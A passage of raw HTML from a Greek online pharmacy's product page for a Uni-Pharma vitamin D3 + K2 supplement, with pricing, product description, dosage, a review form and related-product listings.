            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs" />
        <meta itemprop="image" content="https://24pharmacy.deals/media/catalog/product/cache/c97165f6918d0a42bc983c7520f140eb/5/2/5206938002382.jpeg" />
						<meta itemprop="description" content="Το συμπλήρωμα διατροφής D3 Fix 1200IU&nbsp;+ K2 45μg της Uni-Pharma, συνδυάζει τις ελαιοδιαλυτές βιταμίνες Κ και D και συμβάλλει στη διατήρη&nbsp;του οργανισμού σε καλή κατάσταση." />
        <meta itemprop="url" content="https://24pharmacy.deals/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs" />
        <meta itemprop="sku" content="5206938002382" />
		        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="price" content="11.590000" />
			<meta itemprop="priceValidUntil" content="2040-12-31T00:00:00+00:00" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Μετάβαση στο τέλος της συλλογής εικόνων    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/catalog/product/cache/f14d620a1bb1d177369aec10627775da/5/2/5206938002382_jpeg.webp"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="[data-uri]" data-amsrc="https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/images/loader-1.gif"
                 alt="Φόρτωση...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Μετάβαση στην αρχή της συλλογής εικόνων    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://24pharmacy.deals/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs#review-form">
                Γίνετε ο πρώτος που θα αξιολογήσει το προϊόν            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="10562" data-price-box="product-id-10562">            <span class="special-price">
		Tιμή eshop: 
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">Ειδική Τιμή</span>
        <span  id="product-price-10562"                data-price-amount="11.59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,59 €</span></span>
                
        
    </span>
    </span>
	    <!--<span class="custom-sale-label">-->
	    <!--</span>-->
	    <span class="old-price">
	Προτ. λιανική τιμή:&nbsp;
	<!--<strike>-->
		

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-10562"                data-price-amount="13.64"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">13,64 €</span></span>
        </span>
	<!--</strike>-->
	 </span>
    
    </div></div>
<div class="product attribute overview">
        <div class="value" ><p>Το συμπλήρωμα διατροφής <strong>D3 Fix 1200IU&nbsp;+ K2 45μg της Uni-Pharma</strong>, συνδυάζει τις ελαιοδιαλυτές βιταμίνες Κ και D και συμβάλλει στη διατήρη&nbsp;του οργανισμού σε καλή κατάσταση.</p></div>
</div>
<div class="product-info-stock-sku">
	
				<div class="stock available" title="Διαθεσιμότητα">
				<span class="label">Διαθεσιμότητα:</span>
				<span class="label attr-value">Διαθέσιμo</span>
			</div>
				
	
      Κατασκευαστής: <a class="attr-value" style="color: #8c88c8;" href="./brand/uni-pharma">Uni-Pharma</a>

<div class="product attribute sku">
            <strong class="type">Κωδικός προϊόντος</strong>
        <div class="value" >5206938002382</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="5206938002382"
          action="https://24pharmacy.deals/checkout/cart/add/uenc/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM%2C/product/10562/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="10562" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="10562" />
        <input name="form_key" type="hidden" value="lB9r6z5FJ4VkiAM6" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Ποσότητα:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Ποσότητα" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Προσθήκη στο Καλάθι"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Προσθήκη στο Καλάθι</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>



<div id="mpfreegifts-inputs"></div>
        
                    </form>
</div>


<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://24pharmacy.deals/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
	    <a href="https://www.instagram.com/?url=https://24pharmacy.deals/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs" target="_blank" rel="nofollow" 
		data-tooltip="" data-placement="bottom" title="" class="share-instagram" data-original-title="Instagram">Instagram</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://24pharmacy.deals/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs&amp;title=Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://24pharmacy.deals/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs&amp;body=https://24pharmacy.deals/unipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>


<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/24pharmacy.deals\/wishlist\/index\/add\/","data":{"product":10562,"uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
       data-action="add-to-wishlist"><span>Προσθήκη στη Λίστα Επιθυμιών</span></a>


<a href="#" data-post='{"action":"https:\/\/24pharmacy.deals\/catalog\/product_compare\/add\/","data":{"product":"10562","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Προσθήκη για Σύγκριση</span></a>

</div>
</div>


</div><div class="clearer"></div><input name="form_key" type="hidden" value="lB9r6z5FJ4VkiAM6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>





                    <div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_product_view","url":"https:\/\/24pharmacy.deals\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>


</div></div></main><div id="description" class="page-main-description product-full-width-section">
<div class="product attribute description">
        <div class="value" ><h3><strong>Uni-Pharma </strong><strong>D3 Fix 1200IU&nbsp;+ K2 45μg </strong></h3>

<p>Το συμπλήρωμα διατροφής <strong>D3 Fix 1200IU&nbsp;+ K2 45μg της Uni-Pharma</strong>, συνδυάζει τις ελαιοδιαλυτές βιταμίνες Κ και D και συμβάλλει στη διατήρη&nbsp;του οργανισμού σε καλή κατάσταση.</p>

<p><strong>Δράσεις Βιταμίνης D3</strong></p>

<ul>
	<li>Έχει ουσιαστικό ρόλο στη<strong>&nbsp;διατήρηση της ομοιόστασης του ασβεστίου και του φωσφόρου</strong>.</li>
	<li>Συμβάλλει στην&nbsp;φυσιολογική <strong>απορρόφηση του ασβεστίου και του φωσφόρου</strong>.</li>
	<li>Συμβάλλει στη&nbsp;<strong>διατήρηση της υγείας των οστών και των δοντιών</strong>.</li>
	<li>Εμπλέκεται στο μεταβολισμό των ιστών και η παρουσία της σε επαρκής ποσότητες, είναι ουσιώδης για την&nbsp;<strong>διαφοροποίηση των κυττάρων και τη διατήρηση της λειτουργικότητας των μεμβρανών</strong>, καθώς και&nbsp;<strong>για τη λειτουργία διαφόρων οργάνων</strong>&nbsp;όπως το δέρμα, οι μυς, το πάγκρεας, τα νεύρα, ο παραθυρεοειδής αδένας&nbsp;και <strong>το ανοσοποιητικό σύστημα</strong>.</li>
</ul>

<p><strong>Δράσεις Βιταμίνης Κ2</strong></p>

<ul>
	<li>Συμβάλλει στη φυσιολογική πήξη του αίματος.</li>
	<li>Βοηθάει στη διατήρηση της φυσιολογικής κατάστασης των οστών.</li>
</ul>

<p><strong>Βασικά χαρακτηριστκά&nbsp;Uni-Pharma&nbsp;D3 Fix 1200IU&nbsp;+ K2 45μg</strong></p>

<ul>
	<li>Δεν περιέχει γλουτένη, γαλακτοκομικά προϊόντα, σόγια, γενετικά τροποποιημένους οργανισμούς.</li>
	<li>Χαμηλή περιεκτικότητα σε σάκχαρα.</li>
	<li>Χαμηλά λιπαρά.</li>
</ul>

<p><strong>Το συμπλήρωμα διατροφής D3 Fix 1200IU&nbsp;+ K2 45μg της Uni-Pharma&nbsp;αυξάνει σημαντικά&nbsp;την οστική πυκνότητα</strong></p>

<p><strong>Συνιστώμενη δοσολογία</strong>: 1 δισκίο&nbsp;<strong>Uni-Pharma&nbsp;D3 Fix 1200IU&nbsp;+ K2 45μg την ημέρα μαζί με το γεύμα.</strong></p></div>
</div>
</div><div class="page-main page-main-details"><div class="columns"><div class="column main">    <div class="product-full-width-section" id="additional">
        <h2 class="product-section-title">Περισσότερες Πληροφορίες</h2>
            <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Περισσότερες Πληροφορίες</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Εταιρεία</th>
                    <td class="col data" data-th="&#x0395;&#x03C4;&#x03B1;&#x03B9;&#x03C1;&#x03B5;&#x03AF;&#x03B1;">Uni-Pharma</td>
                </tr>
                        </tbody>
        </table>
    </div>
    </div>
    <div class="product-full-width-section" id="reviews">
        <h2 class="product-section-title">Αξιολογήσεις</h2>
        <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Γράψτε τη Δική σας Αξιολόγηση</strong></div>
<div class="block-content">
<form action="https://24pharmacy.deals/review/product/post/id/10562/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="lB9r6z5FJ4VkiAM6" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;&#x0391;&#x03C0;&#x03B1;&#x03B9;&#x03C4;&#x03BF;&#x03CD;&#x03BC;&#x03B5;&#x03BD;&#x03B1;&#x20;&#x03C0;&#x03B5;&#x03B4;&#x03AF;&#x03B1;">
        <legend class="legend review-legend"><span>Αξιολογείτε:</span><strong>Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Η Βαθμολογία σας</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Γενική Αξιολόγηση_rating_label"><span>Γενική Αξιολόγηση</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_1"
                                    value="16"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_rating_label &#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_1_label" />
                                <label
                                    class="rating-1"
                                    for="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_1"
                                    title="1&#x20;star"
                                    id="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_2"
                                    value="17"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_rating_label &#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_2_label" />
                                <label
                                    class="rating-2"
                                    for="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_2"
                                    title="2&#x20;stars"
                                    id="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_3"
                                    value="18"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_rating_label &#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_3_label" />
                                <label
                                    class="rating-3"
                                    for="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_3"
                                    title="3&#x20;stars"
                                    id="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_4"
                                    value="19"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_rating_label &#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_4_label" />
                                <label
                                    class="rating-4"
                                    for="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_4"
                                    title="4&#x20;stars"
                                    id="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_5"
                                    value="20"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_rating_label &#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_5_label" />
                                <label
                                    class="rating-5"
                                    for="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_5"
                                    title="5&#x20;stars"
                                    id="&#x0393;&#x03B5;&#x03BD;&#x03B9;&#x03BA;&#x03AE;&#x20;&#x0391;&#x03BE;&#x03B9;&#x03BF;&#x03BB;&#x03CC;&#x03B3;&#x03B7;&#x03C3;&#x03B7;_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Ψευδώνυμο</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Περίληψη</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Αξιολόγηση</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Υποβολή Αξιολόγησης</span></button>
        </div>
    </div>
</form>

</div>
</div>


    </div>


<div class="mst-brand__more_from_brand-products-wrapper">
            <div class="block-title title">
            <strong role="heading" aria-level="2">Περισσότερα προϊόντα από Uni-Pharma</strong>
        </div>
        <div class="products wrapper grid products-grid products-moreFromBrand">
        <ol class="products list items product-items">
                                                        <li class="item product product-item">                <div class="product-item-info ">
                    <!-- upsell_products_list-->                    <a href="https://24pharmacy.deals/uni-pharma-d3-fix-extra-bitamini-d3-2000iu-60tampletes" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-7296">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/catalog/product/cache/73e4d9ac68be88eb7d552f6f4470cb58/d/3/d3fix2000iu_24pharmacydeals_jpg.webp"
            loading="lazy"
            width="300"
            height="300"
            alt="Uni-Pharma&#x20;D3&#x20;Fix&#x20;Extra&#x20;&#x0392;&#x03B9;&#x03C4;&#x03B1;&#x03BC;&#x03AF;&#x03BD;&#x03B7;&#x20;D3,&#x20;2000iu&#x20;60&#x03C4;&#x03B1;&#x03BC;&#x03C0;&#x03BB;&#x03AD;&#x03C4;&#x03B5;&#x03C2;"/></span>
</span>
<style>.product-image-container-7296 {
    width: 300px;
}
.product-image-container-7296 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="Uni-Pharma D3 Fix Extra Βιταμίνη D3, 2000iu 60ταμπλέτες" href="https://24pharmacy.deals/uni-pharma-d3-fix-extra-bitamini-d3-2000iu-60tampletes">
                                Uni-Pharma D3 Fix Extra Βιταμίνη D3, 2000iu 60ταμπλέτες</a>
                        </strong>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="7296" data-price-box="product-id-7296">            <span class="special-price">
		Tιμή eshop: 
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Ειδική Τιμή</span>
        <span  id="product-price-7296"                data-price-amount="12.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,10 €</span></span>
        </span>
    </span>
	    <!--<span class="custom-sale-label">-->
	    <!--</span>-->
	    <span class="old-price">
	Προτ. λιανική τιμή:&nbsp;
	<!--<strike>-->
		

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-7296"                data-price-amount="14.23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">14,23 €</span></span>
        </span>
	<!--</strike>-->
	 </span>
    
    </div>                                                    <div class="product actions product-item-actions">
                                                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary"
                                                        data-post='{"action":"https:\/\/24pharmacy.deals\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM%2C\/product\/7296\/","data":{"product":"7296","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
                                                        type="button" title="Προσθήκη στο Καλάθι">
                                                    <span>Προσθήκη στο Καλάθι</span>
                                                </button>
                                                                                                                        </div>
                                
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       aria-label="&#x03A0;&#x03C1;&#x03BF;&#x03C3;&#x03B8;&#x03AE;&#x03BA;&#x03B7;&#x20;&#x03C3;&#x03C4;&#x03B7;&#x20;&#x039B;&#x03AF;&#x03C3;&#x03C4;&#x03B1;&#x20;&#x0395;&#x03C0;&#x03B9;&#x03B8;&#x03C5;&#x03BC;&#x03B9;&#x03CE;&#x03BD;"
       data-post='{"action":"https:\/\/24pharmacy.deals\/wishlist\/index\/add\/","data":{"product":7296,"uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Προσθήκη στη Λίστα Επιθυμιών</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Προσθήκη για Σύγκριση"
   aria-label="Προσθήκη για Σύγκριση"
   data-post='{"action":"https:\/\/24pharmacy.deals\/catalog\/product_compare\/add\/","data":{"product":"7296","uenc":"aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM,"}}'
   role="button">
    <span>Προσθήκη για Σύγκριση</span>
</a>
                                                                            </div>
                                                            </div>
                                            </div>
                </div>
                                                            </li><li class="item product product-item">                <div class="product-item-info ">
                    <!-- upsell_products_list-->                    <a href="https://24pharmacy.deals/uni-pharma-d3-fix-k2-2000-iu-vitamin-d3-45mg-vitamin-k2-60-tablets" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-7033">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/catalog/product/cache/73e4d9ac68be88eb7d552f6f4470cb58/u/n/uni-pharma-d3-fix-k2_24pharmacydeals_1_jpg.webp"
            loading="lazy"
            width="300"
            height="300"
            alt="UNI-PHARMA&#x20;D3&#x20;Fix&#x20;&#x2B;&#x20;&#x039A;2&#x20;&#x28;2000&#x20;IU&#x20;VITAMIN&#x20;D3&#x20;&#x2B;45mg&#x20;VITAMIN&#x20;K2&#x29;&#x20;60&#x20;TABLETS"/></span>
</span>
<style>.product-image-container-7033 {
    width: 300px;
}
.product-image-container-7033 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="UNI-PHARMA D3 Fix + Κ2 (2000 IU VITAMIN D3 +45mg VITAMIN K2) 60 TABLETS" href="https://24pharmacy.deals/uni-pharma-d3-fix-k2-2000-iu-vitamin-d3-45mg-vitamin-k2-60-tablets">
                                UNI-PHARMA D3 Fix + Κ2 (2000 IU VITAMIN D3 +45mg VITAMIN K2) 60 TABLETS</a>
                        </strong>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="7033" data-price-box="product-id-7033">            <span class="special-price">
		Tιμή eshop: 
        

